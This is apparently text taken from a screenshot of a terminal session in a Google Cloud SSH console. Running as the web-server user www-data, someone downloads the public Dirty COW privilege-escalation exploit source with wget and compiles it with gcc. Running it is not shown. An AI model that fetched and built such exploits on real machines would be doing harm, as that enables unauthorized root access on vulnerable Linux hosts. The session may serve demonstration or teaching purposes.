 Secure https://ssh.cloud.google.com/projects/
www-data$ screen -list
There is a screen on:
40725.pts-3 (Attached)
1 Socket in /run/screen/S-www-data.
www-data$ wget https://raw.githubusercontent.com/dirtycow/dirtycow.github.io/master/dirtyc0w.c
--2018-05-25 10:05:47-- https://raw.githubusercontent.com/dirtycow/dirtycow.github.io/master/dirtyc0w.c
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.0.133, 151.101.64.133, 151.101.128.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.0.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2826 (2.8K) [text/plain]
Saving to: ‘dirtyc0w.c’
dirtyc0w.c 100%[=================================================================>] 2.76K --.-KB/s in 0s
2018-05-25 10:05:48 (10.4 MB/s) - ‘dirtyc0w.c’ saved [2826/2826]
www-data$ gcc -pthread dirtyc0w.c -o dc
www-data$ exit
exit
[screen is terminating]
www-data$